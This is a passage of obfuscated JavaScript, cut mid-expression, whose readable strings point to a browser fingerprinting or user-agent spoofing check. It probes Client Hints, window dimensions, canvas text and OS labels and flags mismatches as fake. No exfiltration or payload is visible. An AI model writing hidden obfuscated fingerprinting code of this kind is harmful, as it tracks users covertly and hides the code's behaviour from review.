_0x2967b4+_0x5873ec},'WOQeI':function(_0x3f9d57,_0x2d8553){return _0x3f9d57*_0x2d8553},'dzalX':function(_0x327101,_0x5ecbe8){return _0x327101*_0x5ecbe8},'XhiRV':function(_0x1c1b58,_0x4b3cf3){return _0x1c1b58+_0x4b3cf3},'rWGLx':_0x3fd9d6(0x395,_0x5315dc._0x408d36,0x515,0x347)+_0x142c7f(_0x5315dc._0xf8a56a,0x58d,0x41d,_0x5315dc._0xbf7025),'OjJlg':function(_0x5a6a4c,_0x30ca8){return _0x5a6a4c+_0x30ca8},'ZUiKb':function(_0xd8bb83,_0x22c7b1){return _0xd8bb83+_0x22c7b1},'LiJHz':function(_0x23da5a,_0x33590e){return _0x23da5a+_0x33590e},'DHYpb':_0x142c7f(_0x5315dc._0x430aad,_0x5315dc._0x5205eb,_0x5315dc._0x14a683,0x415)+_0x142c7f(_0x5315dc._0x780ec7,_0x5315dc._0x222d6a,0x506,0x6df)+_0x142c7f(0x4fd,0x4e6,0x5fa,_0x5315dc._0x928c40)+_0x3fd9d6(0x3af,_0x5315dc._0x2018c4,0x63e,0x55b)+'ax','QxqXe':_0x142c7f(_0x5315dc._0x314573,0x74b,_0x5315dc._0x2d537c,_0x5315dc._0x240ca0),'HDtIg':function(_0x136590,_0x5e0221){return _0x136590<_0x5e0221},'zQDRA':'FUUBL','xGUiK':function(_0x3a4b53,_0x269a8e){return _0x3a4b53(_0x269a8e)},'FxiBy':function(_0x620b15,_0xff168d){return _0x620b15===_0xff168d},'oekwQ':_0x142c7f(_0x5315dc._0x11cfb8,_0x5315dc._0x221cb8,_0x5315dc._0x7d3276,_0x5315dc._0x3a0874),'cpmzT':'EoCXT','fBtrl':_0x142c7f(0x313,0x290,0x260,_0x5315dc._0x201d67)+_0x142c7f(0x3cd,_0x5315dc._0x56b1f3,_0x5315dc._0x80f50e,0x241)+'5|3|1'+'5|11|'+'6|4|1'+'3|1|1'+_0x3fd9d6(0x2e5,_0x5315dc._0xf8a56a,0x3f8,_0x5315dc._0x18072c)+'|0','MadVw':function(_0x4c78a7,_0x47183f){return _0x4c78a7+_0x47183f},'ZLINX':_0x3fd9d6(0x4b8,_0x5315dc._0x32545e,_0x5315dc._0x20ada2,_0x5315dc._0x384be7)+'\x20цвет'+_0x142c7f(_0x5315dc._0x1bd49a,_0x5315dc._0x22b3a0,0x41a,_0x5315dc._0x16e41e),'DTefK':_0x142c7f(0x3d8,_0x5315dc._0x31121c,_0x5315dc._0xf4ffa8,_0x5315dc._0x2e9efe),'XQEzX':function(_0x37c588,_0x2ed18a){return _0x37c588+_0x2ed18a},'qJaCK':_0x142c7f(_0x5315dc._0x328125,_0x5315dc._0x412166,_0x5315dc._0x6ddf90,0x2fc)+'r','gpWkG':_0x3fd9d6(0x5c0,_0x5315dc._0x577824,_0x5315dc._0x54d21f,0x5e0)+'ff','joxbo':_0x142c7f(_0x5315dc._0x5dae0d,0x29a,0x478,_0x5315dc._0x39f7c7)+'e','uHFIu':function(_0x472bb2,_0x14d540){return _0x472bb2>_0x14d540},'zlFqN':function(_0x5c8359,_0x597ff2){return _0x5c8359<_0x597ff2},'qSxec':function(_0x1bfd8f,_0x533451){return _0x1bfd8f-_0x533451},'YOcsH':function(_0x34dd67,_0x1ce799){return _0x34dd67<_0x1ce799},'kjiqC':function(_0x4c63fc,_0x51b374){return _0x4c63fc-_0x51b374},'QxlBo':function(_0x30673c,_0x2010c0){return _0x30673c&&_0x2010c0},'XaHbE':_0x3fd9d6(0x460,_0x5315dc._0x719176,0x62a,0x528)+_0x142c7f(_0x5315dc._0x1f4b65,0x4b8,0x579,0x5a5),'TLXQW':_0x142c7f(0x335,_0x5315dc._0x21923e,_0x5315dc._0xd4b8db,0x281)+'00','rYGVd':'Ошибк'+_0x3fd9d6(_0x5315dc._0xaefcca,_0x5315dc._0x237efc,0x5d4,0x36e),'bTAWJ':_0x3fd9d6(0x371,_0x5315dc._0x2baa9a,_0x5315dc._0x3cb7ae,0x448)+_0x3fd9d6(0x4e7,_0x5315dc._0xf59332,_0x5315dc._0x1fc414,_0x5315dc._0x42e52d)+_0x3fd9d6(0x1c2,0x35d,_0x5315dc._0x4aab59,0x341)+')','OLKtA':_0x3fd9d6(_0x5315dc._0x2edfef,0x5b4,_0x5315dc._0x315b91,0x70c),'muRAk':_0x142c7f(0x54d,_0x5315dc._0x2460b3,_0x5315dc._0x35587b,_0x5315dc._0x1f9eeb),'SWhUR':function(_0x9efe00,_0x5b3dce){return _0x9efe00>=_0x5b3dce},'vised':_0x142c7f(0x2e4,_0x5315dc._0x4802e6,_0x5315dc._0x25391a,0x154)+_0x142c7f(_0x5315dc._0x4240de,0x695,_0x5315dc._0x26b550,_0x5315dc._0x56b6af)+'(','hoJYB':function(_0x84d2a7,_0x3664e1){return _0x84d2a7+_0x3664e1},'QHfqa':_0x3fd9d6(_0x5315dc._0x4fbc12,0x344,0x370,_0x5315dc._0x18ec8c)+'р\x20сли'+_0x142c7f(0x37b,_0x5315dc._0x392e38,_0x5315dc._0x1a7d10,0x470)+_0x142c7f(0x3c7,0x3cb,0x2bf,0x53f),'nkDVI':'Googl'+_0x142c7f(0x2e2,_0x5315dc._0x496eb9,0x39a,_0x5315dc._0x3d5510)+'ome','cQAvR':function(_0x4a4305,_0x1021c4){return _0x4a4305===_0x1021c4},'GNvmw':_0x142c7f(0x4a6,0x64e,_0x5315dc._0x590f6f,_0x5315dc._0x29f42c),'Vvesv':_0x142c7f(0x4c9,0x4bb,0x48f,0x4ec),'buNac':function(_0x79c262,_0x34baa6){return _0x79c262===_0x34baa6},'oLvaG':_0x142c7f(_0x5315dc._0x3a13ea,_0x5315dc._0xaefcca,0x4db,_0x5315dc._0x1c11e0)+_0x3fd9d6(_0x5315dc._0x4eb9d2,0x5bd,0x425,0x757)+_0x3fd9d6(0x72d,_0x5315dc._0x1e2e02,_0x5315dc._0x9b5990,_0x5315dc._0x9d36b5)+_0x142c7f(_0x5315dc._0x4cac25,_0x5315dc._0x81982c,0x567,0x70f)+'т)','xZHSN':_0x142c7f(_0x5315dc._0x18ac0c,0x3f0,_0x5315dc._0x47c8e9,0x3ab)+_0x3fd9d6(0x4c3,0x5bd,_0x5315dc._0x442fb2,_0x5315dc._0x1f471d)+'OK','AmLAg':_0x3fd9d6(0x313,_0x5315dc._0x200829,0x48b,0x246),'Ynbrl':'IeKJp','AZrUV':function(_0x2c0634,_0x2d352b){return _0x2c0634===_0x2d352b},'shCrv':function(_0x5c0ecb,_0x159cf0){return _0x5c0ecb===_0x159cf0},'xggqI':_0x142c7f(0x603,_0x5315dc._0xe17ac2,_0x5315dc._0x1a95de,0x584)+_0x3fd9d6(_0x5315dc._0x41d5f1,0x581,_0x5315dc._0x45bf1a,0x433)+_0x142c7f(0x396,0x4bb,_0x5315dc._0x41d5a9,0x3a0),'hYxdx':_0x142c7f(0x3af,0x2ec,0x41f,_0x5315dc._0x47edbc)+_0x142c7f(0x5eb,0x517,_0x5315dc._0x117130,_0x5315dc._0x5dc912)+'P\x20сле'+_0x142c7f(_0x5315dc._0x1a4610,_0x5315dc._0xb09ec3,_0x5315dc._0x5e4d3c,_0x5315dc._0x54dfbd),'lPZiH':function(_0x9d7cd9,_0x20459e){return _0x9d7cd9+_0x20459e},'SbjNy':_0x3fd9d6(_0x5315dc._0x27e222,0x64d,0x591,_0x5315dc._0x141014)+_0x142c7f(_0x5315dc._0x3a552c,_0x5315dc._0x201d67,0x380,_0x5315dc._0x328c90),'pSfJI':_0x142c7f(_0x5315dc._0x4dde73,_0x5315dc._0x45f9dc,_0x5315dc._0x5b4bb6,0x3b5),'fhQda':function(_0x2ed9af,_0x2bcaed){return _0x2ed9af>_0x2bcaed},'DgnmQ':'outer'+_0x142c7f(_0x5315dc._0x513a0f,_0x5315dc._0x54395b,0x3bc,_0x5315dc._0x4a3db8)+'t\x20OK\x20'+'(','ZdCLr':_0x3fd9d6(_0x5315dc._0x254c3f,0x368,_0x5315dc._0x1f76c5,_0x5315dc._0x5e3581)+'Heigh'+_0x3fd9d6(_0x5315dc._0x185601,0x377,0x37e,_0x5315dc._0x258c38)+_0x142c7f(0x57c,_0x5315dc._0x1a95de,0x679,0x661)+_0x142c7f(0x354,_0x5315dc._0x4ee004,0x4b2,_0x5315dc._0x35064d)+')','TUQUj':_0x142c7f(0x2dc,_0x5315dc._0x2882b4,0x2f4,_0x5315dc._0x46beb3)+_0x142c7f(_0x5315dc._0x22b3a0,0x511,_0x5315dc._0x4a08a5,_0x5315dc._0x31e8d1),'tTLOW':function(_0xded34a,_0xb8f0dc){return _0xded34a!==_0xb8f0dc},'fdTll':_0x3fd9d6(0x674,_0x5315dc._0x380ba5,_0x5315dc._0x54706a,_0x5315dc._0x27182a),'zOnBd':function(_0x224ae2,_0x52faac){return _0x224ae2===_0x52faac},'hinda':'funct'+_0x3fd9d6(_0x5315dc._0x22cb8f,_0x5315dc._0x25d558,0x6db,_0x5315dc._0x16044d),'wLpKK':'Objec'+_0x3fd9d6(_0x5315dc._0x430aad,0x3bd,0x2c2,0x517)+_0x3fd9d6(0x321,_0x5315dc._0x427077,0x240,0x384)+_0x142c7f(0x33f,0x1d4,_0x5315dc._0xe2fe3e,0x198)+')','vEXuN':_0x3fd9d6(0x379,_0x5315dc._0x20ea63,_0x5315dc._0x257b0d,_0x5315dc._0x78f735)+'se.wi'+_0x142c7f(_0x5315dc._0x263868,_0x5315dc._0x323fd2,0x2ae,0x21c)+_0x142c7f(_0x5315dc._0x1992f3,0x5ae,_0x5315dc._0x43f9bd,0x50e)+_0x3fd9d6(_0x5315dc._0x4bcaef,0x4a8,_0x5315dc._0x19d281,_0x5315dc._0x5c55ca)+_0x3fd9d6(0x5b9,_0x5315dc._0x45c296,0x3ca,0x52f),'DKxgy':function(_0x180fd6,_0x5ecd36){return _0x180fd6===_0x5ecd36},'sKdic':_0x3fd9d6(_0x5315dc._0x1aa02a,0x62c,_0x5315dc._0x5b559b,0x604)+'nters'+'ectio'+_0x142c7f(0x4ed,0x43e,0x5d9,0x35e)+_0x142c7f(_0x5315dc._0x2991ec,_0x5315dc._0x2a4e34,_0x5315dc._0x26be29,0x6fe),'UNUtN':function(_0x27f0b1,_0x208fe3){return _0x27f0b1!==_0x208fe3},'XygQW':_0x3fd9d6(0x4d8,0x3c4,0x22e,0x410)+_0x3fd9d6(_0x5315dc._0xaf143b,_0x5315dc._0xdc6a65,_0x5315dc._0x2dee9f,_0x5315dc._0x3122c2),'ddbhD':function(_0x416541,_0x408e48){return _0x416541!==_0x408e48},'tRIgz':_0x3fd9d6(0x719,_0x5315dc._0x20a570,0x6af,0x401)+_0x3fd9d6(_0x5315dc._0x534109,0x50e,_0x5315dc._0x1ce119,_0x5315dc._0x408d36)+_0x142c7f(0x416,_0x5315dc._0x11c163,_0x5315dc._0x55b779,_0x5315dc._0x393e73),'utEox':_0x3fd9d6(0x7ae,_0x5315dc._0x4690d4,_0x5315dc._0x353459,_0x5315dc._0x4ac46e)+_0x3fd9d6(0x404,_0x5315dc._0x2739b5,_0x5315dc._0x3bfff0,0x43c)+_0x3fd9d6(_0x5315dc._0x14766c,_0x5315dc._0x2338de,_0x5315dc._0x2d330d,0x3e8)+_0x142c7f(_0x5315dc._0x22e12f,_0x5315dc._0x29a9fa,0x4bb,_0x5315dc._0x382319),'mHRkO':function(_0x4ff82a,_0x39446b){return _0x4ff82a+_0x39446b},'ilnRk':function(_0x45cce8,_0x30e1ea){return _0x45cce8+_0x30e1ea},'tAbIp':function(_0x4f73e4,_0x5ef2c7){return _0x4f73e4+_0x5ef2c7},'qZxRs':_0x3fd9d6(0x63e,_0x5315dc._0x5497ec,0x5a3,0x558)+_0x142c7f(_0x5315dc._0x54e7db,0x367,_0x5315dc._0x431b43,0x3b7)+_0x3fd9d6(_0x5315dc._0x1a9762,_0x5315dc._0x39f7c7,0x557,0x597),'bHJWE':function(_0x4c1647,_0x1943c0){return _0x4c1647+_0x1943c0},'dnMpf':_0x3fd9d6(0x57c,0x5fd,_0x5315dc._0x322e09,0x6e2)+_0x142c7f(_0x5315dc._0x35e98a,_0x5315dc._0x4f4ce3,_0x5315dc._0x241401,0x277)+'=','htosY':'\x20(под'+'мена\x20'+_0x142c7f(0x4b1,0x4c0,0x551,_0x5315dc._0x2ae55a),'kXKsA':function(_0x5dec34,_0x20c5f0){return _0x5dec34+_0x20c5f0},'DMqmv':function(_0x4ae272,_0x4d2d82){return _0x4ae272+_0x4d2d82},'Blzqk':'Chrom'+'e\x20','vgWBO':'MISMA'+_0x3fd9d6(_0x5315dc._0x5faf5b,0x39d,_0x5315dc._0x3002ab,_0x5315dc._0x52f32c),'yJAQA':function(_0x455db9,_0x35a2b8){return _0x455db9+_0x35a2b8},'TOtmi':function(_0xb905fc,_0x559611){return _0xb905fc+_0x559611},'wUxHD':_0x3fd9d6(0x409,0x333,0x41d,_0x5315dc._0x496554),'OFmDy':function(_0x17d619,_0x2a0f47){return _0x17d619===_0x2a0f47},'jcJEG':function(_0x18094d,_0x3bfa56,_0x471e45){return _0x18094d(_0x3bfa56,_0x471e45)},'EplsE':_0x3fd9d6(_0x5315dc._0x48619c,0x39a,_0x5315dc._0x5aea2b,_0x5315dc._0x37e774),'nFPoS':function(_0x4076ba,_0x32ac10){return _0x4076ba===_0x32ac10},'mEngn':function(_0x3eb9e1,_0x377dd4){return _0x3eb9e1===_0x377dd4},'XpWfi':function(_0x458a77,_0x31f60c){return _0x458a77+_0x31f60c},'ZrCrQ':'UA\x20Ch'+'rome/','GEPdM':_0x142c7f(_0x5315dc._0x2eecee,_0x5315dc._0x340547,_0x5315dc._0xc1b9f4,0x2ae)+_0x3fd9d6(0x54d,0x440,_0x5315dc._0x45f9e0,_0x5315dc._0x4043c0)+'hrome'+'/','hQmgR':_0x142c7f(0x3d9,_0x5315dc._0x5838f3,_0x5315dc._0x5d993a,_0x5315dc._0x510d92),'vjvsR':_0x3fd9d6(_0x5315dc._0x42e52d,_0x5315dc._0x185601,0x3f8,0x3e2)+'id','QVZyN':_0x3fd9d6(_0x5315dc._0x5b95e1,0x388,0x1e8,_0x5315dc._0xaf8878),'qVmtW':_0x3fd9d6(_0x5315dc._0x4f630e,_0x5315dc._0x1df157,0x2bd,_0x5315dc._0xd8362a),'zRsyG':_0x142c7f(_0x5315dc._0x86e91f,_0x5315dc._0x14a80e,0x391,0x478)+_0x3fd9d6(0x710,_0x5315dc._0x1dcd94,0x5f9,0x5d6),'EyvZj':_0x3fd9d6(_0x5315dc._0x47c8e9,_0x5315dc._0x33c07d,_0x5315dc._0x5a5138,_0x5315dc._0x2f04a8)+'i','uCdqO':'Clien'+'t\x20Hin'+_0x3fd9d6(_0x5315dc._0x4f7a75,0x4b2,0x3cc,0x5a0)+_0x3fd9d6(_0x5315dc._0x1a7d10,0x57d,_0x5315dc._0x4ab06f,0x46d)+_0x3fd9d6(0x2a9,_0x5315dc._0x4d2ecf,0x52d,0x493)+'ен','HoUbB':function(_0x5afbfc,_0x4fcb89){return _0x5afbfc(_0x4fcb89)},'nQjxo':_0x142c7f(0x418,0x4ff,0x30f,_0x5315dc._0x4256e8)+_0x142c7f(_0x5315dc._0x5d2659,0x4db,_0x5315dc._0x39c7c1,0x349)+'re','WXPbX':_0x142c7f(0x5d7,_0x5315dc._0x33c6b8,0x57a,0x49c)+_0x3fd9d6(_0x5315dc._0x1d8332,_0x5315dc._0x1376d9,0x3ed,_0x5315dc._0x247986)+_0x3fd9d6(0x232,_0x5315dc._0x666c17,_0x5315dc._0x17ee9f,_0x5315dc._0x4c6d8c),'vlMaG':'model','ZnnGj':_0x142c7f(0x2cc,_0x5315dc._0x14b5bf,_0x5315dc._0x5a435b,_0x5315dc._0xd8562e)+_0x142c7f(_0x5315dc._0x40339e,_0x5315dc._0x5d2ad9,0x5f1,0x5b3),'HzUCp':_0x142c7f(_0x5315dc._0x5b1fe2,_0x5315dc._0x1c91e1,_0x5315dc._0x328c90,_0x5315dc._0x3ce6d3)+'ormVe'+_0x142c7f(_0x5315dc._0x18f04e,_0x5315dc._0xdbecda,0x269,0x514),'QjWsS':_0x3fd9d6(0x357,0x4ab,_0x5315dc._0x59d996,_0x5315dc._0x28a94b)+_0x3fd9d6(_0x5315dc._0x2214e7,0x665,_0x5315dc._0x4dbed0,0x7b8)+_0x3fd9d6(0x62e,_0x5315dc._0x103608,0x487,0x591),'WfvDL':function(_0x30373e,_0x36d5ee){return _0x30373e(_0x36d5ee)},'IhFEq':function(_0x48af5d,_0x544abb){return _0x48af5d+_0x544abb},'lJhro':_0x142c7f(0x43b,0x33f,_0x5315dc._0x5e0a2c,0x4d5)+'недос'+_0x142c7f(0x53c,_0x5315dc._0x513b6a,_0x5315dc._0x377645,_0x5315dc._0x47a1a2)+_0x142c7f(0x4f5,_0x5315dc._0x498deb,0x444,0x5e5)+'нных\x20'+'(','yjIWq':_0x142c7f(_0x5315dc._0x299d02,_0x5315dc._0x3f09e6,_0x5315dc._0x27d55e,_0x5315dc._0x1f407e)+_0x142c7f(_0x5315dc._0x2e856f,0x5e0,0x5f3,_0x5315dc._0xefea07)+_0x3fd9d6(_0x5315dc._0x535e7c,_0x5315dc._0x2446ae,0x6cd,_0x5315dc._0x1f3951)+'ch:\x20U'+'A=','dhkAW':function(_0xb0c0d7,_0x4bebca){return _0xb0c0d7+_0x4bebca},'RLZtR':function(_0x1b7a9d,_0x8e7d5f){return _0x1b7a9d+_0x8e7d5f},'rAiZq':function(_0x71203a,_0x2a85e9){return _0x71203a+_0x2a85e9},'AbxUG':function(_0x1097ae,_0xba0e0){return _0x1097ae in _0xba0e0},'rGZYi':_0x142c7f(0x527,_0x5315dc._0x51eac6,0x3fc,_0x5315dc._0x23ead3)+_0x3fd9d6(_0x5315dc._0x37f00b,0x542,0x66f,0x4df)+_0x142c7f(0x56c,_0x5315dc._0x2504be,_0x5315dc._0x18d8b6,0x3c5)+_0x142c7f(0x409,0x3ab,0x449,_0x5315dc._0x52d5da)+_0x142c7f(0x4fa,_0x5315dc._0x5a5464,_0x5315dc._0x2fe444,_0x5315dc._0xe8da54)+'tion\x20'+_0x3fd9d6(0x47c,_0x5315dc._0x3679ad,_0x5315dc._0x380ba5,_0x5315dc._0x5b2192)+')','zYbPo':_0x3fd9d6(0x24e,0x3f1,0x40c,0x39c)+_0x3fd9d6(0x3d1,0x493,0x401,0x579)+_0x142c7f(0x53e,0x660,_0x5315dc._0x1c5e40,0x539)+_0x142c7f(_0x5315dc._0x4988e7,_0x5315dc._0x100c04,0x3ad,_0x5315dc._0x3f693f),'rMFPe':function(_0x339478,_0x12523e){return _0x339478!==_0x12523e},'MJHPQ':_0x142c7f(0x44d,0x324,_0x5315dc._0x15bd15,_0x5315dc._0x4d5ec1),'PXvDF':_0x142c7f(_0x5315dc._0x244a36,_0x5315dc._0x30fadc,_0x5315dc._0x1d8b30,_0x5315dc._0x1ed78b),'URtBo':_0x142c7f(_0x5315dc._0x509c14,_0x5315dc._0x197156,_0x5315dc._0x410264,0x4e8)+_0x142c7f(0x2e7,0x232,0x2bf,0x273)+'ay\x20(1'+'28+)','nnxcp':function(_0x2eea8e,_0x5efd68){return _0x2eea8e===_0x5efd68},'Yyiyl':function(_0x2c0bed,_0x4afa77){return _0x2c0bed===_0x4afa77},'dRbad':_0x142c7f(0x341,_0x5315dc._0x284c01,_0x5315dc._0x1f8ea2,0x19f),'ytlNF':_0x142c7f(0x5e8,_0x5315dc._0x355974,_0x5315dc._0x175102,0x5ee),'kNnhX':function(_0x4a0351,_0x417d4a){return _0x4a0351 in _0x417d4a},'oSOjx':_0x3fd9d6(0x51f,_0x5315dc._0x19749a,_0x5315dc._0x49b5ee,_0x5315dc._0x5927d8)+_0x3fd9d6(0x686,0x630,0x5dc,_0x5315dc._0x5425b0)+'Trans'+_0x3fd9d6(_0x5315dc._0x1803d0,_0x5315dc._0x11d781,0x49e,_0x5315dc._0x1fe844),'wROWW':_0x3fd9d6(0x338,_0x5315dc._0x35e5ce,_0x5315dc._0x2c36b7,0x401),'BNYym':'VnJJu','fEOxj':function(_0x407470,_0x17c387){return _0x407470+_0x17c387},'OCuTy':_0x142c7f(_0x5315dc._0x1b79a4,0x716,_0x5315dc._0x1c5973,0x56f)+'rome/','OstkR':'\x20но\x20d'+_0x3fd9d6(0x6c1,_0x5315dc._0x2411a2,_0x5315dc._0x4eb9d2,_0x5315dc._0x43910d)+_0x3fd9d6(0x614,0x524,_0x5315dc._0x4a57b4,_0x5315dc._0x1bd49a)+_0x142c7f(_0x5315dc._0xa83869,_0x5315dc._0x2e7195,0x35d,0x4cd)+'iewTr'+_0x3fd9d6(_0x5315dc._0x4df2b4,0x429,0x283,0x339)+'ion\x20О'+_0x3fd9d6(0x66b,0x4eb,0x607,0x373)+_0x142c7f(_0x5315dc._0x27e222,_0x5315dc._0xc9ba23,0x63a,0x3c6)+_0x3fd9d6(_0x5315dc._0x423227,0x509,0x4e9,_0x5315dc._0x43c8fc)+'S\x20со\x20'+_0x3fd9d6(_0x5315dc._0xb0f427,_0x5315dc._0x50405e,0x55f,0x28a)+'м\x20дви'+_0x142c7f(_0x5315dc._0x2df26,0x51b,_0x5315dc._0x4e7836,0x308),'rHJZs':function(_0x27a617,_0x13085f){return _0x27a617>_0x13085f},'xKYit':'eycmG','LNucg':function(_0x13bc58,_0x2d77cb){return _0x13bc58+_0x2d77cb},'aPZEw':function(_0x28a47e,_0xeb2e9c){return _0x28a47e+_0xeb2e9c},'zxvDE':_0x142c7f(_0x5315dc._0x3e2a41,0x478,_0x5315dc._0x20424f,_0x5315dc._0x189924)+'ница\x20','lnuqu':'FAKE\x20'+_0x3fd9d6(_0x5315dc._0x59a5d,0x64f,0x6ac,_0x5315dc._0xd047d3)+'E!\x20','fzcAQ':function(_0x52659c,_0x46827d){return _0x52659c+_0x46827d},'lkXDt':function(_0x5202b1,_0xc64588){return _0x5202b1+_0xc64588},'EnXNc':_0x142c7f(_0x5315dc._0x33c07d,_0x5315dc._0x292ae7,_0x5315dc._0x4ec2a2,0x361)+_0x142c7f(0x4df,_0x5315dc._0x2fdca9,0x48f,_0x5315dc._0x3e26d7)+'=','yEUKB':_0x142c7f(0x49e,0x4e9,_0x5315dc._0x214f8b,_0x5315dc._0x2b010e)+'+=','Sxuxc':_0x3fd9d6(0x62f,_0x5315dc._0x676b91,0x43a,_0x5315dc._0x561496),'aqMgQ':'(?i:t'+_0x3fd9d6(0x596,0x592,0x5c9,_0x5315dc._0x56ffd3),'GcimL':_0x3fd9d6(0x454,_0x5315dc._0x54d21f,0x78f,_0x5315dc._0xb97086)+_0x142c7f(0x3cc,_0x5315dc._0x3c2c4d,0x502,_0x5315dc._0x1a05ec)+_0x142c7f(0x2da,_0x5315dc._0x26f659,_0x5315dc._0x58d56b,0x445)+_0x3fd9d6(_0x5315dc._0x3b6003,_0x5315dc._0x11237e,0x603,0x757)+_0x142c7f(0x586,0x6e1,_0x5315dc._0x17edc7,0x50f),'jbwEc':function(_0xf8514b,_0x220555){return _0xf8514b===_0x220555},'Zjwpf':_0x3fd9d6(0x68e,_0x5315dc._0x5a1099,_0x5315dc._0x5652ce,0x5c4),'MogjU':function(_0x2a77dd,_0x592298){return _0x2a77dd/_0x592298},'hnGGy':function(_0x557395,_0x17c2f8){return _0x557395*_0x17c2f8},'PiMqH':function(_0x4c1f21,_0x12bea9){return _0x4c1f21+_0x12bea9},'vIbTz':_0x3fd9d6(_0x5315dc._0x438d40,_0x5315dc._0x121ce9,0x634,_0x5315dc._0x2e526f)+'es)','qRPek':function(_0x49dbee,_0x28f76e){return _0x49dbee<_0x28f76e},'QdyPJ':function(_0x1f75da,_0x1a8892){return _0x1f75da<_0x1a8892},'irVxd':_0x3fd9d6(0x498,0x5b9,_0x5315dc._0x2a871f,0x5cd),'uWoSL':function(_0x5545b0,_0xd2efeb){return _0x5545b0/_0xd2efeb},'FIYGa':function(_0x2bdcbe,_0x536c36){return _0x2bdcbe/_0x536c36},'dUqTg':function(_0x50adb8,_0x4bc395){return _0x50adb8/_0x4bc395},'iQokf':function(_0x54e408,_0x39685e){return _0x54e408>=_0x39685e},'ISSJf':function(_0x14bbfd,_0x594e5c){return _0x14bbfd*_0x594e5c},'PFvlC':function(_0xe15005,_0x2b4575){return _0xe15005&&_0x2b4575},'OypwJ':function(_0x1c9bd8,_0x32d2e7){return _0x1c9bd8*_0x32d2e7},'KGruo':function(_0x5d8769,_0x408bd4){return _0x5d8769/_0x408bd4},'cRETU':function(_0x196c43,_0x3b1cce){return _0x196c43*_0x3b1cce},'GQKxZ':_0x142c7f(0x43b,_0x5315dc._0x2a05b3,_0x5315dc._0x30a0cc,_0x5315dc._0x2a2a52),'mvSCn':_0x3fd9d6(_0x5315dc._0x68f484,0x364,0x3aa,_0x5315dc._0xe2fe3e)+_0x142c7f(0x3c8,0x51f,_0x5315dc._0x5ebacf,_0x5315dc._0x3c112c),'aFhJb':function(_0x1f8fe8,_0x24dae3){return _0x1f8fe8*_0x24dae3},'XBMVr':_0x142c7f(_0x5315dc._0x536fd6,_0x5315dc._0x5835f9,0x4ff,0x3c8)+_0x3fd9d6(0x4ec,0x5b5,0x4c6,_0x5315dc._0x2bf34e)+_0x142c7f(_0x5315dc._0x2c63bc,0x3f0,_0x5315dc._0x1e76b3,0x45a)+_0x3fd9d6(_0x5315dc._0x53d4c4,_0x5315dc._0x78a97d,0x344,_0x5315dc._0x78a97d)+'ые\x20ин'+'терва'+_0x142c7f(0x4b4,0x34a,_0x5315dc._0x4f5f29,_0x5315dc._0x4e44a3),'bwzYy':_0x3fd9d6(0x69a,0x556,0x669,_0x5315dc._0xd047d3)+'/png','PhGIh':_0x142c7f(_0x5315dc._0x447bc9,0x3e1,0x318,0x4ec)+'ro','MCzGu':'rgb(2'+_0x3fd9d6(_0x5315dc._0x19a508,0x5ec,0x4d7,_0x5315dc._0x39d710)+_0x3fd9d6(0x628,_0x5315dc._0x529737,0x5b2,0x4f8),'YuBXo':'multi'+_0x3fd9d6(0x6aa,0x54a,_0x5315dc._0x4a895d,0x49e),'ptWmV':_0x142c7f(0x517,0x395,0x4c1,0x61b)+_0x3fd9d6(_0x5315dc._0x1ed78b,0x331,_0x5315dc._0x185192,0x30d),'NZgtZ':_0x142c7f(_0x5315dc._0x1ac162,0x60b,_0x5315dc._0x59a15d,0x470)+_0x3fd9d6(0x4f7,0x545,_0x5315dc._0x1992f3,0x4b0)+'ank\x20😃'+'\x20gly','poBPR':_0x3fd9d6(0x1f1,0x393,_0x5315dc._0x13bb36,_0x5315dc._0x3ce6d3)+'Arial','uwRZW':_0x142c7f(0x50a,0x43c,_0x5315dc._0x4f0f02,0x3f9)+'s','bNcza':_0x3fd9d6(_0x5315dc._0x36d5cc,0x661,0x619,_0x5315dc._0x1ff48d)+'55,0,'+'255)','IcygO':_0x3fd9d6(_0x5315dc._0x4e7a9e,_0x5315dc._0x3d9a0e,0x379,_0x5315dc._0x508fcd)+_0x3fd9d6(0x3e9,_0x5315dc._0x2a05b3,0x3f5,0x454)+'al-fo'+_0x3fd9d6(_0x5315dc._0xec2d06,_0x5315dc._0x4dd796,0x38d,0x40b)+'3','PHiUh':'eveno'+'dd','ClLaD':_0x142c7f(0x5f8,_0x5315dc._0x3ede50,_0x5315dc._0x555c71,0x72b),'YaJcq':'rgba('+'102,\x20'+_0x3fd9d6(0x4c2,_0x5315dc._0x590d7b,_0x5315dc._0x2aa2b1,0x445)+_0x142c7f(0x51b,_0x5315dc._0x524583,0x4be,0x37b)+'2)','YQSse':_0x142c7f(_0x5315dc._0x3fc5d5,_0x5315dc._0xfa9376,0x4c2,0x481),'rrhLd':'RegEx'+_0x142c7f(_0x5315dc._0x400eeb,_0x5315dc._0x15c493,0x5c7,0x3b1)+_0x142c7f(0x50e,_0x5315dc._0x13fda6,_0x5315dc._0x5709ca,0x4c2)+'130+)','dcfsW':_0x3fd9d6(0x758,0x5f7,0x601,_0x5315dc._0xb6d770)+'wn','Iwclx':_0x142c7f(0x323,_0x5315dc._0xf623c4,0x2c3,0x459)+'e','GKxRz':function(_0x517d7a,_0x3d18de){return _0x517d7a+_0x3d18de},'ErRiX':function(_0xa42c1c,_0x1db7b0){return _0xa42c1c+_0x1db7b0},'ULlqU':'qaqRm','oKxyy':_0x3fd9d6(_0x5315dc._0x2b7aef,0x455,0x486,_0x5315dc._0x39e902),'QsEGF':_0x142c7f(0x45e,0x43e,_0x5315dc._0x53e321,0x473),'abAMf':function(_0x5328ce,_0x3895cd){return _0x5328ce+_0x3895cd},'SGPER':'Andro'+_0x142c7f(_0x5315dc._0x4746fa,_0x5315dc._0x55b4d5,0x5bf,_0x5315dc._0x410b19),'qPPWJ':'Andro'+_0x142c7f(0x380,_0x5315dc._0x52c9de,0x385,0x3df)+'vice','VkFRV':_0x3fd9d6(0x484,_0x5315dc._0x562e41,_0x5315dc._0x45f686,0x4b3),'wbtgE':_0x3fd9d6(_0x5315dc._0x23b456,0x3fa,_0x5315dc._0x2c502e,0x3af)+'ws','kIVwr':_0x142c7f(0x34d,0x369,0x232,0x2ca),'fpshY':_0x3fd9d6(0x49e,_0x5315dc._0x12835c,0x56c,_0x5315dc._0x322e09)+_0x3fd9d6(_0x5315dc._0x3f5cc6,0x394,0x476,0x1fa)+_0x3fd9d6(0x510,_0x5315dc._0x1ce364,_0x5315dc._0x497dd7,0x599),'UlVkM':_0x142c7f(_0x5315dc._0x1ecdff,_0x5315dc._0x3cd788,0x218,0x4ea)+_0x3fd9d6(_0x5315dc._0x1391ae,0x547,_0x5315dc._0x9bba77,0x576)+'1','rChlW':'Windo'+'ws\x207','pZqcu':_0x142c7f(_0x5315dc._0x1a41ff,0x38f,_0x5